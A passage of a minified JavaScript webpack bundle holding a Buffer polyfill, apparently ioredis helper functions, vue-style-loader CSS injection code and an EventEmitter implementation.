E(t,e,r,n,o){var i,h=1,f=t.length,l=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return-1;h=2,f/=2,l/=2,r/=2}function c(t,i){return 1===h?t[i]:t.readUInt16BE(i*h)}if(o){var d=-1;for(i=r;i<f;i++)if(c(t,i)===c(e,-1===d?0:i-d)){if(-1===d&&(d=i),i-d+1===l)return d*h}else-1!==d&&(i-=i-d),d=-1}else for(r+l>f&&(r=f-l),i=r;i>=0;i--){for(var m=!0,y=0;y<l;y++)if(c(t,i+y)!==c(e,y)){m=!1;break}if(m)return i}return-1}function A(t,e,r,n){r=Number(r)||0;var o=t.length-r;n?(n=Number(n))>o&&(n=o):n=o;var h=e.length;if(h%2!=0)throw new TypeError("Invalid hex string");n>h/2&&(n=h/2);for(var i=0;i<n;++i){var f=parseInt(e.substr(2*i,2),16);if(isNaN(f))return i;t[r+i]=f}return i}function x(t,e,r,n){return $(Q(e,t.length-r),t,r,n)}function O(t,e,r,n){return $(function(t){for(var e=[],i=0;i<t.length;++i)e.push(255&t.charCodeAt(i));return e}(e),t,r,n)}function R(t,e,r,n){return O(t,e,r,n)}function C(t,e,r,n){return $(Y(e),t,r,n)}function j(t,e,r,n){return $(function(t,e){for(var r,n,o,h=[],i=0;i<t.length&&!((e-=2)<0);++i)n=(r=t.charCodeAt(i))>>8,o=r%256,h.push(o),h.push(n);return h}(e,t.length-r),t,r,n)}function T(t,e,r){return 0===e&&r===t.length?n.fromByteArray(t):n.fromByteArray(t.slice(e,r))}function I(t,e,r){r=Math.min(t.length,r);for(var n=[],i=e;i<r;){var o,h,f,l,c=t[i],d=null,m=c>239?4:c>223?3:c>191?2:1;if(i+m<=r)switch(m){case 1:c<128&&(d=c);break;case 2:128==(192&(o=t[i+1]))&&(l=(31&c)<<6|63&o)>127&&(d=l);break;case 3:o=t[i+1],h=t[i+2],128==(192&o)&&128==(192&h)&&(l=(15&c)<<12|(63&o)<<6|63&h)>2047&&(l<55296||l>57343)&&(d=l);break;case 4:o=t[i+1],h=t[i+2],f=t[i+3],128==(192&o)&&128==(192&h)&&128==(192&f)&&(l=(15&c)<<18|(63&o)<<12|(63&h)<<6|63&f)>65535&&l<1114112&&(d=l)}null===d?(d=65533,m=1):d>65535&&(d-=65536,n.push(d>>>10&1023|55296),d=56320|1023&d),n.push(d),i+=m}return function(t){var e=t.length;if(e<=B)return String.fromCharCode.apply(String,t);var r="",i=0;for(;i<e;)r+=String.fromCharCode.apply(String,t.slice(i,i+=B));return r}(n)}e.Buffer=c,e.SlowBuffer=function(t){+t!=t&&(t=0);return c.alloc(+t)},e.INSPECT_MAX_BYTES=50,c.TYPED_ARRAY_SUPPORT=void 0!==t.TYPED_ARRAY_SUPPORT?t.TYPED_ARRAY_SUPPORT:function(){try{var t=new Uint8Array(1);return t.__proto__={__proto__:Uint8Array.prototype,foo:function(){return 42}},42===t.foo()&&"function"==typeof t.subarray&&0===t.subarray(1,1).byteLength}catch(t){return!1}}(),e.kMaxLength=f(),c.poolSize=8192,c._augment=function(t){return t.__proto__=c.prototype,t},c.from=function(t,e,r){return d(null,t,e,r)},c.TYPED_ARRAY_SUPPORT&&(c.prototype.__proto__=Uint8Array.prototype,c.__proto__=Uint8Array,"undefined"!=typeof Symbol&&Symbol.species&&c[Symbol.species]===c&&Object.defineProperty(c,Symbol.species,{value:null,configurable:!0})),c.alloc=function(t,e,r){return function(t,e,r,n){return m(e),e<=0?l(t,e):void 0!==r?"string"==typeof n?l(t,e).fill(r,n):l(t,e).fill(r):l(t,e)}(null,t,e,r)},c.allocUnsafe=function(t){return y(null,t)},c.allocUnsafeSlow=function(t){return y(null,t)},c.isBuffer=function(b){return!(null==b||!b._isBuffer)},c.compare=function(a,b){if(!c.isBuffer(a)||!c.isBuffer(b))throw new TypeError("Arguments must be Buffers");if(a===b)return 0;for(var t=a.length,e=b.length,i=0,r=Math.min(t,e);i<r;++i)if(a[i]!==b[i]){t=a[i],e=b[i];break}return t<e?-1:e<t?1:0},c.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},c.concat=function(t,e){if(!h(t))throw new TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return c.alloc(0);var i;if(void 0===e)for(e=0,i=0;i<t.length;++i)e+=t[i].length;var r=c.allocUnsafe(e),n=0;for(i=0;i<t.length;++i){var o=t[i];if(!c.isBuffer(o))throw new TypeError('"list" argument must be an Array of Buffers');o.copy(r,n),n+=o.length}return r},c.byteLength=_,c.prototype._isBuffer=!0,c.prototype.swap16=function(){var t=this.length;if(t%2!=0)throw new RangeError("Buffer size must be a multiple of 16-bits");for(var i=0;i<t;i+=2)S(this,i,i+1);return this},c.prototype.swap32=function(){var t=this.length;if(t%4!=0)throw new RangeError("Buffer size must be a multiple of 32-bits");for(var i=0;i<t;i+=4)S(this,i,i+3),S(this,i+1,i+2);return this},c.prototype.swap64=function(){var t=this.length;if(t%8!=0)throw new RangeError("Buffer size must be a multiple of 64-bits");for(var i=0;i<t;i+=8)S(this,i,i+7),S(this,i+1,i+6),S(this,i+2,i+5),S(this,i+3,i+4);return this},c.prototype.toString=function(){var t=0|this.length;return 0===t?"":0===arguments.length?I(this,0,t):M.apply(this,arguments)},c.prototype.equals=function(b){if(!c.isBuffer(b))throw new TypeError("Argument must be a Buffer");return this===b||0===c.compare(this,b)},c.prototype.inspect=function(){var t="",r=e.INSPECT_MAX_BYTES;return this.length>0&&(t=this.toString("hex",0,r).match(/.{2}/g).join(" "),this.length>r&&(t+=" ... ")),"<Buffer "+t+">"},c.prototype.compare=function(t,e,r,n,o){if(!c.isBuffer(t))throw new TypeError("Argument must be a Buffer");if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),e<0||r>t.length||n<0||o>this.length)throw new RangeError("out of range index");if(n>=o&&e>=r)return 0;if(n>=o)return-1;if(e>=r)return 1;if(this===t)return 0;for(var h=(o>>>=0)-(n>>>=0),f=(r>>>=0)-(e>>>=0),l=Math.min(h,f),d=this.slice(n,o),m=t.slice(e,r),i=0;i<l;++i)if(d[i]!==m[i]){h=d[i],f=m[i];break}return h<f?-1:f<h?1:0},c.prototype.includes=function(t,e,r){return-1!==this.indexOf(t,e,r)},c.prototype.indexOf=function(t,e,r){return k(this,t,e,r,!0)},c.prototype.lastIndexOf=function(t,e,r){return k(this,t,e,r,!1)},c.prototype.write=function(t,e,r,n){if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else{if(!isFinite(e))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");e|=0,isFinite(r)?(r|=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}var o=this.length-e;if((void 0===r||r>o)&&(r=o),t.length>0&&(r<0||e<0)||e>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");for(var h=!1;;)switch(n){case"hex":return A(this,t,e,r);case"utf8":case"utf-8":return x(this,t,e,r);case"ascii":return O(this,t,e,r);case"latin1":case"binary":return R(this,t,e,r);case"base64":return C(this,t,e,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return j(this,t,e,r);default:if(h)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),h=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};var B=4096;function P(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(127&t[i]);return n}function L(t,e,r){var n="";r=Math.min(t.length,r);for(var i=e;i<r;++i)n+=String.fromCharCode(t[i]);return n}function N(t,e,r){var n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);for(var o="",i=e;i<r;++i)o+=V(t[i]);return o}function D(t,e,r){for(var n=t.slice(e,r),o="",i=0;i<n.length;i+=2)o+=String.fromCharCode(n[i]+256*n[i+1]);return o}function z(t,e,r){if(t%1!=0||t<0)throw new RangeError("offset is not uint");if(t+e>r)throw new RangeError("Trying to access beyond buffer length")}function U(t,e,r,n,o,h){if(!c.isBuffer(t))throw new TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<h)throw new RangeError('"value" argument is out of bounds');if(r+n>t.length)throw new RangeError("Index out of range")}function F(t,e,r,n){e<0&&(e=65535+e+1);for(var i=0,o=Math.min(t.length-r,2);i<o;++i)t[r+i]=(e&255<<8*(n?i:1-i))>>>8*(n?i:1-i)}function Z(t,e,r,n){e<0&&(e=4294967295+e+1);for(var i=0,o=Math.min(t.length-r,4);i<o;++i)t[r+i]=e>>>8*(n?i:3-i)&255}function W(t,e,r,n,o,h){if(r+n>t.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function H(t,e,r,n,h){return h||W(t,0,r,4),o.write(t,e,r,n,23,4),r+4}function K(t,e,r,n,h){return h||W(t,0,r,8),o.write(t,e,r,n,52,8),r+8}c.prototype.slice=function(t,e){var r,n=this.length;if((t=~~t)<0?(t+=n)<0&&(t=0):t>n&&(t=n),(e=void 0===e?n:~~e)<0?(e+=n)<0&&(e=0):e>n&&(e=n),e<t&&(e=t),c.TYPED_ARRAY_SUPPORT)(r=this.subarray(t,e)).__proto__=c.prototype;else{var o=e-t;r=new c(o,void 0);for(var i=0;i<o;++i)r[i]=this[i+t]}return r},c.prototype.readUIntLE=function(t,e,r){t|=0,e|=0,r||z(t,e,this.length);for(var n=this[t],o=1,i=0;++i<e&&(o*=256);)n+=this[t+i]*o;return n},c.prototype.readUIntBE=function(t,e,r){t|=0,e|=0,r||z(t,e,this.length);for(var n=this[t+--e],o=1;e>0&&(o*=256);)n+=this[t+--e]*o;return n},c.prototype.readUInt8=function(t,e){return e||z(t,1,this.length),this[t]},c.prototype.readUInt16LE=function(t,e){return e||z(t,2,this.length),this[t]|this[t+1]<<8},c.prototype.readUInt16BE=function(t,e){return e||z(t,2,this.length),this[t]<<8|this[t+1]},c.prototype.readUInt32LE=function(t,e){return e||z(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+16777216*this[t+3]},c.prototype.readUInt32BE=function(t,e){return e||z(t,4,this.length),16777216*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},c.prototype.readIntLE=function(t,e,r){t|=0,e|=0,r||z(t,e,this.length);for(var n=this[t],o=1,i=0;++i<e&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*e)),n},c.prototype.readIntBE=function(t,e,r){t|=0,e|=0,r||z(t,e,this.length);for(var i=e,n=1,o=this[t+--i];i>0&&(n*=256);)o+=this[t+--i]*n;return o>=(n*=128)&&(o-=Math.pow(2,8*e)),o},c.prototype.readInt8=function(t,e){return e||z(t,1,this.length),128&this[t]?-1*(255-this[t]+1):this[t]},c.prototype.readInt16LE=function(t,e){e||z(t,2,this.length);var r=this[t]|this[t+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(t,e){e||z(t,2,this.length);var r=this[t+1]|this[t]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(t,e){return e||z(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},c.prototype.readInt32BE=function(t,e){return e||z(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},c.prototype.readFloatLE=function(t,e){return e||z(t,4,this.length),o.read(this,t,!0,23,4)},c.prototype.readFloatBE=function(t,e){return e||z(t,4,this.length),o.read(this,t,!1,23,4)},c.prototype.readDoubleLE=function(t,e){return e||z(t,8,this.length),o.read(this,t,!0,52,8)},c.prototype.readDoubleBE=function(t,e){return e||z(t,8,this.length),o.read(this,t,!1,52,8)},c.prototype.writeUIntLE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||U(this,t,e,r,Math.pow(2,8*r)-1,0);var o=1,i=0;for(this[e]=255&t;++i<r&&(o*=256);)this[e+i]=t/o&255;return e+r},c.prototype.writeUIntBE=function(t,e,r,n){(t=+t,e|=0,r|=0,n)||U(this,t,e,r,Math.pow(2,8*r)-1,0);var i=r-1,o=1;for(this[e+i]=255&t;--i>=0&&(o*=256);)this[e+i]=t/o&255;return e+r},c.prototype.writeUInt8=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,1,255,0),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),this[e]=255&t,e+1},c.prototype.writeUInt16LE=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):F(this,t,e,!0),e+2},c.prototype.writeUInt16BE=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,2,65535,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):F(this,t,e,!1),e+2},c.prototype.writeUInt32LE=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e+3]=t>>>24,this[e+2]=t>>>16,this[e+1]=t>>>8,this[e]=255&t):Z(this,t,e,!0),e+4},c.prototype.writeUInt32BE=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,4,4294967295,0),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):Z(this,t,e,!1),e+4},c.prototype.writeIntLE=function(t,e,r,n){if(t=+t,e|=0,!n){var o=Math.pow(2,8*r-1);U(this,t,e,r,o-1,-o)}var i=0,h=1,sub=0;for(this[e]=255&t;++i<r&&(h*=256);)t<0&&0===sub&&0!==this[e+i-1]&&(sub=1),this[e+i]=(t/h|0)-sub&255;return e+r},c.prototype.writeIntBE=function(t,e,r,n){if(t=+t,e|=0,!n){var o=Math.pow(2,8*r-1);U(this,t,e,r,o-1,-o)}var i=r-1,h=1,sub=0;for(this[e+i]=255&t;--i>=0&&(h*=256);)t<0&&0===sub&&0!==this[e+i+1]&&(sub=1),this[e+i]=(t/h|0)-sub&255;return e+r},c.prototype.writeInt8=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,1,127,-128),c.TYPED_ARRAY_SUPPORT||(t=Math.floor(t)),t<0&&(t=255+t+1),this[e]=255&t,e+1},c.prototype.writeInt16LE=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8):F(this,t,e,!0),e+2},c.prototype.writeInt16BE=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,2,32767,-32768),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>8,this[e+1]=255&t):F(this,t,e,!1),e+2},c.prototype.writeInt32LE=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,4,2147483647,-2147483648),c.TYPED_ARRAY_SUPPORT?(this[e]=255&t,this[e+1]=t>>>8,this[e+2]=t>>>16,this[e+3]=t>>>24):Z(this,t,e,!0),e+4},c.prototype.writeInt32BE=function(t,e,r){return t=+t,e|=0,r||U(this,t,e,4,2147483647,-2147483648),t<0&&(t=4294967295+t+1),c.TYPED_ARRAY_SUPPORT?(this[e]=t>>>24,this[e+1]=t>>>16,this[e+2]=t>>>8,this[e+3]=255&t):Z(this,t,e,!1),e+4},c.prototype.writeFloatLE=function(t,e,r){return H(this,t,e,!0,r)},c.prototype.writeFloatBE=function(t,e,r){return H(this,t,e,!1,r)},c.prototype.writeDoubleLE=function(t,e,r){return K(this,t,e,!0,r)},c.prototype.writeDoubleBE=function(t,e,r){return K(this,t,e,!1,r)},c.prototype.copy=function(t,e,r,n){if(r||(r=0),n||0===n||(n=this.length),e>=t.length&&(e=t.length),e||(e=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===t.length||0===this.length)return 0;if(e<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("sourceStart out of bounds");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),t.length-e<n-r&&(n=t.length-e+r);var i,o=n-r;if(this===t&&r<e&&e<n)for(i=o-1;i>=0;--i)t[i+e]=this[i+r];else if(o<1e3||!c.TYPED_ARRAY_SUPPORT)for(i=0;i<o;++i)t[i+e]=this[i+r];else Uint8Array.prototype.set.call(t,this.subarray(r,r+o),e);return o},c.prototype.fill=function(t,e,r,n){if("string"==typeof t){if("string"==typeof e?(n=e,e=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),1===t.length){var code=t.charCodeAt(0);code<256&&(t=code)}if(void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n)}else"number"==typeof t&&(t&=255);if(e<0||this.length<e||this.length<r)throw new RangeError("Out of range index");if(r<=e)return this;var i;if(e>>>=0,r=void 0===r?this.length:r>>>0,t||(t=0),"number"==typeof t)for(i=e;i<r;++i)this[i]=t;else{var o=c.isBuffer(t)?t:Q(new c(t,n).toString()),h=o.length;for(i=0;i<r-e;++i)this[i+e]=o[i%h]}return this};var G=/[^+\/0-9A-Za-z-_]/g;function V(t){return t<16?"0"+t.toString(16):t.toString(16)}function Q(t,e){var r;e=e||1/0;for(var n=t.length,o=null,h=[],i=0;i<n;++i){if((r=t.charCodeAt(i))>55295&&r<57344){if(!o){if(r>56319){(e-=3)>-1&&h.push(239,191,189);continue}if(i+1===n){(e-=3)>-1&&h.push(239,191,189);continue}o=r;continue}if(r<56320){(e-=3)>-1&&h.push(239,191,189),o=r;continue}r=65536+(o-55296<<10|r-56320)}else o&&(e-=3)>-1&&h.push(239,191,189);if(o=null,r<128){if((e-=1)<0)break;h.push(r)}else if(r<2048){if((e-=2)<0)break;h.push(r>>6|192,63&r|128)}else if(r<65536){if((e-=3)<0)break;h.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((e-=4)<0)break;h.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return h}function Y(t){return n.toByteArray(function(t){if((t=function(t){return t.trim?t.trim():t.replace(/^\s+|\s+$/g,"")}(t).replace(G,"")).length<2)return"";for(;t.length%4!=0;)t+="=";return t}(t))}function $(t,e,r,n){for(var i=0;i<n&&!(i+r>=e.length||i>=t.length);++i)e[i+r]=t[i];return i}}).call(this,r(9))},,,,,function(t,e,r){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0});const n=r(102),o=r(78);e.defaults=o.defaults,e.noop=o.noop,e.flatten=o.flatten;const h=r(434);e.Debug=h.default;const f=r(438);function l(t){const e=parseFloat(t);return!isNaN(t)&&(0|e)===e}e.bufferEqual=function(a,b){if("function"==typeof a.equals)return a.equals(b);if(a.length!==b.length)return!1;for(let i=0;i<a.length;++i)if(a[i]!==b[i])return!1;return!0},e.convertBufferToString=function e(r,n){if(r instanceof t)return r.toString(n);if(Array.isArray(r)){const o=r.length,h=Array(o);for(let i=0;i<o;++i)h[i]=r[i]instanceof t&&"utf8"===n?r[i].toString():e(r[i],n);return h}return r},e.wrapMultiResult=function(t){if(!t)return null;const e=[],r=t.length;for(let i=0;i<r;++i){const r=t[i];r instanceof Error?e.push([r]):e.push([null,r])}return e},e.isInt=l,e.packObject=function(t){const e={},r=t.length;for(let i=1;i<r;i+=2)e[t[i-1]]=t[i];return e},e.timeout=function(t,e){let r;const n=function(){r&&(clearTimeout(r),r=null,t.apply(this,arguments))};return r=setTimeout(n,e,new Error("timeout")),n},e.convertObjectToArray=function(t){const e=[],r=Object.keys(t);for(let i=0,n=r.length;i<n;i++)e.push(r[i],t[r[i]]);return e},e.convertMapToArray=function(map){const t=[];let e=0;return map.forEach((function(r,n){t[e]=n,t[e+1]=r,e+=2})),t},e.toArg=function(t){return null==t?"":String(t)},e.optimizeErrorStack=function(t,e,r){const n=e.split("\n");let i,o="";for(i=1;i<n.length&&-1!==n[i].indexOf(r);++i);for(let t=i;t<n.length;++t)o+="\n"+n[t];const h=t.stack.indexOf("\n");return t.stack=t.stack.slice(0,h)+o,t},e.parseURL=function(t){if(l(t))return{port:t};let e=n.parse(t,!0,!0);e.slashes||"/"===t[0]||(t="//"+t,e=n.parse(t,!0,!0));const r=e.query||{},h=r.allowUsernameInURI&&"false"!==r.allowUsernameInURI;delete r.allowUsernameInURI;const f={};if(e.auth){const t=e.auth.indexOf(":");h&&(f.username=-1===t?e.auth:e.auth.slice(0,t)),f.password=-1===t?"":e.auth.slice(t+1)}return e.pathname&&("redis:"===e.protocol||"rediss:"===e.protocol?e.pathname.length>1&&(f.db=e.pathname.slice(1)):f.path=e.pathname),e.host&&(f.host=e.hostname),e.port&&(f.port=e.port),o.defaults(f,r),f},e.resolveTLSProfile=function(t){let e=null==t?void 0:t.tls;"string"==typeof e&&(e={profile:e});const r=f.default[null==e?void 0:e.profile];return r&&(e=Object.assign({},r,e),delete e.profile,t=Object.assign({},t,{tls:e})),t},e.sample=function(t,e=0){const r=t.length;if(!(e>=r))return t[e+Math.floor(Math.random()*(r-e))]},e.shuffle=function(t){let e=t.length;for(;e>0;){const r=Math.floor(Math.random()*e);e--,[t[e],t[r]]=[t[r],t[e]]}return t},e.CONNECTION_CLOSED_ERROR_MSG="Connection is closed.",e.zipMap=function(t,e){const map=new Map;return t.forEach(((t,r)=>{map.set(t,e[r])})),map}}).call(this,r(8).Buffer)},,,,function(t,e,r){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var content=t(e);return e[2]?"@media ".concat(e[2]," {").concat(content,"}"):content})).join("")},e.i=function(t,r,n){"string"==typeof t&&(t=[[null,t,""]]);var o={};if(n)for(var i=0;i<this.length;i++){var h=this[i][0];null!=h&&(o[h]=!0)}for(var f=0;f<t.length;f++){var l=[].concat(t[f]);n&&o[l[0]]||(r&&(l[2]?l[2]="".concat(r," and ").concat(l[2]):l[2]=r),e.push(l))}},e}},function(t,e,r){"use strict";function n(t,e){for(var r=[],n={},i=0;i<e.length;i++){var o=e[i],h=o[0],f={id:t+":"+i,css:o[1],media:o[2],sourceMap:o[3]};n[h]?n[h].parts.push(f):r.push(n[h]={id:h,parts:[f]})}return r}r.r(e),r.d(e,"default",(function(){return w}));var o="undefined"!=typeof document;if("undefined"!=typeof DEBUG&&DEBUG&&!o)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var h={},head=o&&(document.head||document.getElementsByTagName("head")[0]),f=null,l=0,c=!1,d=function(){},m=null,y="data-vue-ssr-id",v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function w(t,e,r,o){c=r,m=o||{};var f=n(t,e);return _(f),function(e){for(var r=[],i=0;i<f.length;i++){var o=f[i];(l=h[o.id]).refs--,r.push(l)}e?_(f=n(t,e)):f=[];for(i=0;i<r.length;i++){var l;if(0===(l=r[i]).refs){for(var c=0;c<l.parts.length;c++)l.parts[c]();delete h[l.id]}}}}function _(t){for(var i=0;i<t.length;i++){var e=t[i],r=h[e.id];if(r){r.refs++;for(var n=0;n<r.parts.length;n++)r.parts[n](e.parts[n]);for(;n<e.parts.length;n++)r.parts.push(S(e.parts[n]));r.parts.length>e.parts.length&&(r.parts.length=e.parts.length)}else{var o=[];for(n=0;n<e.parts.length;n++)o.push(S(e.parts[n]));h[e.id]={id:e.id,refs:1,parts:o}}}}function M(){var t=document.createElement("style");return t.type="text/css",head.appendChild(t),t}function S(t){var e,r,n=document.querySelector("style["+y+'~="'+t.id+'"]');if(n){if(c)return d;n.parentNode.removeChild(n)}if(v){var o=l++;n=f||(f=M()),e=A.bind(null,n,o,!1),r=A.bind(null,n,o,!0)}else n=M(),e=x.bind(null,n),r=function(){n.parentNode.removeChild(n)};return e(t),function(n){if(n){if(n.css===t.css&&n.media===t.media&&n.sourceMap===t.sourceMap)return;e(t=n)}else r()}}var k,E=(k=[],function(t,e){return k[t]=e,k.filter(Boolean).join("\n")});function A(t,e,r,n){var o=r?"":n.css;if(t.styleSheet)t.styleSheet.cssText=E(e,o);else{var h=document.createTextNode(o),f=t.childNodes;f[e]&&t.removeChild(f[e]),f.length?t.insertBefore(h,f[e]):t.appendChild(h)}}function x(t,e){var r=e.css,n=e.media,o=e.sourceMap;if(n&&t.setAttribute("media",n),m.ssrId&&t.setAttribute(y,e.id),o&&(r+="\n/*# sourceURL="+o.sources[0]+" */",r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */"),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}},,,,function(t,e,r){"use strict";var n,o="object"==typeof Reflect?Reflect:null,h=o&&"function"==typeof o.apply?o.apply:function(t,e,r){return Function.prototype.apply.call(t,e,r)};n=o&&"function"==typeof o.ownKeys?o.ownKeys:Object.getOwnPropertySymbols?function(t){return Object.getOwnPropertyNames(t).concat(Object.getOwnPropertySymbols(t))}:function(t){return Object.getOwnPropertyNames(t)};var f=Number.isNaN||function(t){return t!=t};function l(){l.init.call(this)}t.exports=l,t.exports.once=function(t,e){return new Promise((function(r,n){function o(r){t.removeListener(e,h),n(r)}function h(){"function"==typeof t.removeListener&&t.removeListener("error",o),r([].slice.call(arguments))}k(t,e,h,{once:!0}),"error"!==e&&function(t,e,r){"function"==typeof t.on&&k(t,"error",e,r)}(t,o,{once:!0})}))},l.EventEmitter=l,l.prototype._events=void 0,l.prototype._eventsCount=0,l.prototype._maxListeners=void 0;var c=10;function d(t){if("function"!=typeof t)throw new TypeError('The "listener" argument must be of type Function. Received type '+typeof t)}function m(t){return void 0===t._maxListeners?l.defaultMaxListeners:t._maxListeners}function y(t,e,r,n){var o,h,f,l;if(d(r),void 0===(h=t._events)?(h=t._events=Object.create(null),t._eventsCount=0):(void 0!==h.newListener&&(t.emit("newListener",e,r.listener?r.listener:r),h=t._events),f=h[e]),void 0===f)f=h[e]=r,++t._eventsCount;else if("function"==typeof f?f=h[e]=n?[r,f]:[f,r]:n?f.unshift(r):f.push(r),(o=m(t))>0&&f.length>o&&!f.warned){f.warned=!0;var c=new Error("Possible EventEmitter memory leak detected. "+f.length+" "+String(e)+" listeners added. Use emitter.setMaxListeners() to increase limit");c.name="MaxListenersExceededWarning",c.emitter=t,c.type=e,c.count=f.length,l=c,console&&console.warn&&console.warn(l)}return t}function v(){if(!this.fired)return this.target.removeListener(this.type,this.wrapFn),this.fired=!0,0===arguments.length?this.listener.call(this.target):this.listener.apply(this.target,arguments)}function w(t,e,r){var n={fired:!1,wrapFn:void 0,target:t,type:e,listener:r},o=v.bind(n);return o.listener=r,n.wrapFn=o,o}function _(t,e,r){var n=t._events;if(void 0===n)return[];var o=n[e];return void 0===o?[]:"function"==typeof o?r?[o.listener||o]:[o]:r?function(t){for(var e=new Array(t.length),i=0;i<e.length;++i)e[i]=t[i].listener||t[i];return e}(o):S(o,o.length)}function M(t){var e=this._events;if(void 0!==e){var r=e[t];if("function"==typeof r)return 1;if(void 0!==r)return r.length}return 0}function S(t,e){for(var r=new Array(e),i=0;i<e;++i)r[i]=t[i];return r}function k(t,e,r,n){if("function"==typeof t.on)n.once?t.once(e,r):t.on(e,r);else{if("function"!=typeof t.addEventListener)throw new TypeError('The "emitter" argument must be of type EventEmitter. Received type '+typeof t);t.addEventListener(e,(function o(h){n.once&&t.removeEventListener(e,o),r(h)}))}}Object.defineProperty(l,"defaultMaxListeners",{enumerable:!0,get:function(){return c},set:function(t){if("number"!=typeof t||t<0||f(t))throw new RangeError('The value of "defaultMaxListeners" is out of range. It must be a non-negative number. Received '+t+".");c=t}}),l.init=function(){void 0!==this._events&&this._events!==Object.getPrototypeOf(this)._events||(this._events=Object.create(null),this._eventsCount=0),this._maxListeners=this._maxListeners||void 0},l.prototype.setMaxListeners=function(t){if("number"!=typeof t||t<0||f(t))throw new RangeError('The value of "n" is out of range. It must be a non-negative number. Received '+t+".");return this._maxListeners=t,this},l.prototype.getMaxListeners=function(){return m(this)},l.prototype.emit=function(t){for(var e=[],i=1;i<arguments.length;i++)e.push(arguments[i]);var r="error"===t,n=this._events;if(void 0!==n)r=r&&void 0===n.error;else if(!r)return!1;if(r){var o;if(e.length>0&&(o=e[0]),o instanceof Error)throw o;var f=new Error("Unhandled error."+(o?" ("+o.message+")":""));throw f.context=o,f}var l=n[t];if(void 0===l)return!1;if("function"==typeof l)h(l,this,e);else{var c=l.length,d=S(l,c);for(i=0;i<c;++i)h(d[i],this,e)}return!0},l.prototype.addListener=function(t,e){return y(this,t,e,!1)},l.prototype.on=l.prototype.addListener,l.prototype.prependListener=function(t,e){return y(this,t,e,!0)},l.prototype.once=function(t,e){return d(e),this.on(t,w(this,t,e)),this},l.prototype.prependOnceListener=function(t,e){return d(e),this.prependListener(t,w(this,t,e)),this},l.prototype.removeListener=function(t,e){var r,n,o,i,h;if(d(e),void 0===(n=this._events))return this;if(void 0===(r=n[t]))return this;if(r===e||r.listener===e)0==--this._eventsCount?this._events=Object.create(null):(delete n[t],n.removeListener&&this.emit("removeListener",t,r.listener||e));else if("function"!=typeof r){for(o=-1,i=r.length-1;i>=0;i--)if(r[i]===e||r[i].listener===e){h=r[i].listener,o=i;break}if(o<0)return this;0===o?r.shift():function(t,e){for(;e+1<t.length;e++)t[e]=t[e+1];t.pop()}(r,o),1===r.length&&(n[t]=r[0]),void 0!==n.removeListener&&this.emit("removeListener",t,h||e)}return 